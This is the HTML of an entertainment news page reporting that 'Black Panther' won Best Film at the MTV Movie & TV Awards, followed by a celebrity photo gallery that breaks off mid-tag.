																	<div class="entry-content clearfix body-color link-color-wrap">																										<div class="essb_links essb_displayed_top essb_share essb_content_responsive essb_template_metro-bold-retina essb_853568691 essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_top_853568691" data-essb-postid="2036" data-essb-position="top" data-essb-button-style="button" data-essb-template="metro-bold-retina" data-essb-counter-pos="insidename" data-essb-url="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" data-essb-fullurl="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/" data-essb-instance="853568691"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&t=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&t=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&#39;,&#39;facebook&#39;,&#39;853568691&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=The%20best%20film%20by%20the%20version%20of%20MTV%20Movie%20%26%20TV%20Awards%20was%20named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=The%20best%20film%20by%20the%20version%20of%20MTV%20Movie%20%26%20TV%20Awards%20was%20named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&#39;,&#39;twitter&#39;,&#39;853568691&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;853568691&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-pinterest essb-s-bgh-pinterest essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&#39;,&#39;linkedin&#39;,&#39;853568691&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_tumblr nolightbox essb_link_svg_icon"> <a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;posttype=link" title="Share on Tumblr" onclick="essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&amp;title=The+best+film+by+the+version+of+MTV+Movie+%26+TV+Awards+was+named&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;853568691&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-tumblr essb-s-bgh-tumblr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_tumblr"><svg class="essb-svg-icon essb-svg-icon-tumblr" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.125 13.125v-4.563c1.25-0.375 2.375-1 3.25-1.75s1.625-1.688 2.125-2.75c0.563-1.063 0.938-2.438 1.125-4.063h4.563v8.063h7.625v5.063h-7.625v8.188c0 1.875 0.125 3.063 0.313 3.563 0.188 0.563 0.563 0.938 1.063 1.25 0.75 0.438 1.563 0.688 2.438 0.688 1.625 0 3.25-0.563 4.875-1.625v5.063c-1.375 0.625-2.625 1.125-3.75 1.375-1.063 0.25-2.313 0.375-3.563 0.375-1.5 0-2.75-0.188-3.875-0.563s-2.125-0.875-2.875-1.563c-0.813-0.688-1.375-1.438-1.688-2.188s-0.438-1.875-0.438-3.375v-11.188z"></path></svg></span><span class="essb_network_name">Tumblr</span></a></li></ul><div class="essb_native_buttons essb_native_after_share"><ul class="essb_links"></ul></div></div><p>During the <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/">television broadcast</a> of the prize, the names of all the winners were named</p>
<h2>The fantastic superhero film &#8220;Black Panther&#8221; won the MTV Movie &amp; TV Awards in the &#8220;Best Film&#8221; nomination. This is reported in Twitter.</h2>
<p>&nbsp;</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="750" data-carousel-extra='null' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 750px; height: 239px;" data-original-width="750" data-original-height="239" > <div class="gallery-group images-1" style="width: 178px; height: 239px;" data-original-width="178" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/attachment/michael-b-jordan/" border="0" itemprop="url"> <meta itemprop="width" content="174"> <meta itemprop="height" content="235"> <img decoding="async" class="" data-attachment-id="2043" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg" data-orig-size="892,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Michael B. Jordan" data-image-description="&lt;p&gt;best film by the version of MTV Movie &#038; TV Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?fit=223%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?fit=750%2C1009&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?w=174&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?w=892&amp;ssl=1 892w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?resize=768%2C1033&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Michael-B.-Jordan.jpg?resize=761%2C1024&amp;ssl=1 761w" width="174" height="235" loading="lazy" data-original-width="174" data-original-height="235" itemprop="http://schema.org/image" title="Michael B. Jordan" alt="Michael B. Jordan" style="width: 174px; height: 235px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 192px; height: 239px;" data-original-width="192" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/attachment/lady-gaga/" border="0" itemprop="url"> <meta itemprop="width" content="188"> <meta itemprop="height" content="235"> <img decoding="async" class="" data-attachment-id="2042" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg" data-orig-size="960,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lady Gaga" data-image-description="&lt;p&gt;best film by the version of MTV Movie &#038; TV Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?fit=240%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?fit=750%2C938&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?w=188&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Lady-Gaga.jpg?resize=819%2C1024&amp;ssl=1 819w" width="188" height="235" loading="lazy" data-original-width="188" data-original-height="235" itemprop="http://schema.org/image" title="Lady Gaga" alt="best film by the version of MTV Movie &amp; TV Awards" style="width: 188px; height: 235px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 192px; height: 239px;" data-original-width="192" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/attachment/zendaya-and-chadwick-bozeman/" border="0" itemprop="url"> <meta itemprop="width" content="188"> <meta itemprop="height" content="235"> <img decoding="async" class="" data-attachment-id="2041" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg" data-orig-size="959,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Zendaya and Chadwick Bozeman" data-image-description="&lt;p&gt;best film by the version of MTV Movie &#038; TV Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=240%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?fit=750%2C939&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?w=188&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?w=959&amp;ssl=1 959w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-and-Chadwick-Bozeman.jpg?resize=818%2C1024&amp;ssl=1 818w" width="188" height="235" loading="lazy" data-original-width="188" data-original-height="235" itemprop="http://schema.org/image" title="Zendaya and Chadwick Bozeman" alt="best film by the version of MTV Movie &amp; TV Awards" style="width: 188px; height: 235px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 188px; height: 239px;" data-original-width="188" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named/attachment/cedwick-bouzman-2/" border="0" itemprop="url"> <meta itemprop="width" content="184"> <meta itemprop="height" content="235"> <img decoding="async" class="" data-attachment-id="2040" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg" data-orig-size="938,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cedwick Bouzman" data-image-description="&lt;p&gt;best film by the version of MTV Movie &#038; TV Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?fit=235%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?fit=750%2C960&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?w=184&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?w=938&amp;ssl=1 938w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?resize=235%2C300&amp;ssl=1 235w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?resize=768%2C983&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Cedwick-Bouzman-1.jpg?resize=800%2C1024&amp;ssl=1 800w" width="184" height="235" loading="lazy" data-original-width="184" data-original-height="235" itemprop="http://schema.org/image" title="Cedwick Bouzman" alt="best film by the version of MTV Movie &amp; TV Awards" style="width: 184px; height: 235px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 750px; height: 370px;" data-original-width="750" data-original-height="370" > <div class="gallery-group images-1" style="width: 248px; height: 370px;" data-original-width="248" data-original-height="370" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/zendaya-1/" border="0" itemprop="url"> <meta itemprop="width" content="244"> <meta itemprop="height" content="366"> <img decoding="async" class="" data-attachment-id="2034" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg" data-orig-size="799,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Zendaya 1" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards best film by the version of MTV Movie &#038; TV Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?fit=200%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?fit=682%2C1024&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?w=244&#038;h=366&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?w=799&amp;ssl=1 799w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Zendaya-1.jpg?resize=682%2C1024&amp;ssl=1 682w" width="244" height="366" loading="lazy" data-original-width="244" data-original-height="366" itemprop="http://schema.org/image" title="Zendaya 1" alt="Stars at the MTV Movie Awards" style="width: 244px; height: 366px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 259px; height: 370px;" data-original-width="259" data-original-height="370" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/mandy-moore/" border="0" itemprop="url"> <meta itemprop="width" content="255"> <meta itemprop="height" content="366"> <img decoding="async" class="" data-attachment-id="2033" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg" data-orig-size="837,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mandy Moore" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?fit=209%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?fit=714%2C1024&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?w=255&#038;h=366&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?w=837&amp;ssl=1 837w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?resize=209%2C300&amp;ssl=1 209w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?resize=768%2C1101&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Mandy-Moore.jpg?resize=714%2C1024&amp;ssl=1 714w" width="255" height="366" loading="lazy" data-original-width="255" data-original-height="366" itemprop="http://schema.org/image" title="Mandy Moore" alt="Stars at the MTV Movie Awards" style="width: 255px; height: 366px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 243px; height: 370px;" data-original-width="243" data-original-height="370" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/kristen-bell/" border="0" itemprop="url"> <meta itemprop="width" content="239"> <meta itemprop="height" content="366"> <img decoding="async" class="" data-attachment-id="2032" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg" data-orig-size="785,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kristen Bell" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?fit=196%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?fit=670%2C1024&#038;ssl=1" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?w=239&#038;h=366&#038;ssl=1" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?w=785&amp;ssl=1 785w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?resize=196%2C300&amp;ssl=1 196w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?resize=768%2C1174&amp;ssl=1 768w, https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kristen-Bell.jpg?resize=670%2C1024&amp;ssl=1 670w" width="239" height="366" loading="lazy" data-original-width="239" data-original-height="366" itemprop="http://schema.org/image" title="Kristen Bell" alt="Stars at the MTV Movie Awards" style="width: 239px; height: 366px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 750px; height: 217px;" data-original-width="750" data-original-height="217" > <div class="gallery-group images-1" style="width: 147px; height: 217px;" data-original-width="147" data-original-height="217" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://luxefair.com/entertainment/stars-at-the-mtv-movie-awards/attachment/kim-kardashian-and-kris-jenner/" border="0" itemprop="url"> <meta itemprop="width" content="143"> <meta itemprop="height" content="213"> <img decoding="async" class="" data-attachment-id="2031" data-orig-file="https://luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg" data-orig-size="808,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kim Kardashian and Kris Jenner" data-image-description="&lt;p&gt;Stars at the MTV Movie Awards&lt;/p&gt; " data-medium-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?fit=202%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/luxefair.com/wp-content/uploads/2018/06/Kim-Kardashian-and-Kris-Jenner.jpg?fit=689%2C1024&#038;ssl=1" 